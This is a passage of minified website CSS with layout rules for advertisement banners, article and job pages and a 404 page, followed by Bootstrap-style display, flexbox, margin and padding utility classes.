(min-width:768px){.h-md-100{height:100%}}.advertisement{padding-bottom:32px}.advertisement__container{-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media (min-width:992px){.advertisement__container{text-align:center}}.advertisement__link{display:inline-block}.advertisement__link img{aspect-ratio:auto 300/250;max-width:100%;height:auto}@media (min-width:992px){.advertisement__link img{aspect-ratio:auto 1200/300}}.advertisement__image{max-width:100%;min-width:300px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.ms-ban{max-width:1200px;width:100%}.ms-ban--04,.ms-ban--bottom,.ms-ban--right,.ms-ban--top{min-height:300px}.articles-list{padding:10px 0}.articles-list__sidebar{position:relative;margin:30px 0}.single{padding:60px 0 32px}@media (min-width:768px){.single{padding:60px 0 64px}}.post-type-startup .header{-ms-flex-preferred-size:100%;flex-basis:100%}.single-job{padding:60px 0 32px}@media (min-width:768px){.single-job{padding:60px 0 64px}}.single-post{padding:60px 0 32px}@media (min-width:768px){.single-post{padding:60px 0 64px}}.single-post .single-header .article__thumbnail-image{max-width:100%;height:auto}.add-job{margin:18px 0 32px}@media (min-width:992px){.add-job{margin:50px 0 64px}}.add-job__header .header__title{color:#1a1818;font-size:1.5rem;font-weight:600;letter-spacing:-.00625rem;line-height:1.75rem;margin-bottom:27px}@media (min-width:992px){.add-job__header .header__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:56px}}.page-404{height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;padding:46px 0}@media (min-width:768px){.page-404{padding:96px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.page-404 .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-404__col1{margin-bottom:20px}@media (min-width:768px){.page-404__col1{margin-bottom:0}}.page-404__logo{margin-bottom:27px;min-width:210px;height:auto}@media (min-width:768px){.page-404__logo{margin-bottom:56px}}.page-404__title{color:#1a1818;font-size:1.5rem;font-weight:600;letter-spacing:-.04rem;line-height:1.75rem;margin-bottom:27px;max-width:460px}@media (min-width:768px){.page-404__title{font-size:2.25rem;line-height:2.75rem;margin-bottom:48px}}.page-404__text{color:#1a1818;font-size:1.125rem;font-weight:400;letter-spacing:-.01rem;line-height:1.5rem;margin:0}@media (min-width:768px){.page-404__text{font-size:1.5rem;line-height:1.875rem}}.page-404__link{color:#16b777;display:inline-block;text-decoration:underline;margin-top:10px;font-size:1.125rem;font-weight:400;letter-spacing:-.01rem;line-height:1.5rem}@media (min-width:768px){.page-404__link{font-size:1.5rem;line-height:1.875rem}}.page-404__unicorn{height:100%;max-width:100%}.error404{background-color:rgba(22,183,119,.15);height:100%;padding-top:0!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1240px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column,.flex-xxl-row{-webkit-box-direction:normal!important}.flex-xxl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xxl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xxl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xxl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!importan